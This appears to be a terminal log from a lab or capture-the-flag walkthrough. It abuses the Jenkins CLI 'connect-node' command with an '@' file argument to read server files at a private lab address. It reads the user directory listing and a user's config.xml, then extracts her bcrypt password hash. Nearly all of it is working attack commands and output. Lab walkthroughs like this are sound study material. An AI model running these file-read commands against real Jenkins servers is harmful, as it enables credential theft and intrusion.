 ❯ java -jar ./jenkins-cli.jar -s "http://10.10.11.10:8080" connect-node "@/var/jenkins_home/users/users.xml" 2>&1
|grep -oP ".*(?=: No such agent .+)"
<?xml version='1.1' encoding='UTF-8'?>
      <string>jennifer_12108429903186576833</string>
  <idToDirectoryNameMap class="concurrent-hash-map">
    <entry>
      <string>jennifer</string>
  <version>1</version>
</hudson.model.UserIdMapper>
  </idToDirectoryNameMap>
<hudson.model.UserIdMapper>
    </entry>
❯ java -jar ./jenkins-cli.jar -s "http://10.10.11.10:8080" connect-node "@/var/jenkins_home/users/jennifer_1210842
9903186576833/config.xml" 2>&1  | grep -oP "(?<=<passwordHash>#).+(?=</passwordHash>:)"
jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a